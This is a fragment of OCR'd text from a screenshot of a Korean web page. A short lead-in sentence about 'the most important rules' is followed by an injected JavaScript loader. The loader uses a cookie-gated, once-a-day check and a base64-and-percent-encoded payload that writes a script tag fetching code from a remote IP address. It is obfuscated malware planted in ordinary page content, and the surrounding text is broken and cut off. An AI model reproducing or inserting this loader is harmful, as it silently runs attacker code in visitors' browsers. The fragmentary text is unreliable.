
이어를 뽑아 낼 수는 없습니다. 가장 중요한 규칙 중 일부는
다음과 같습니다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;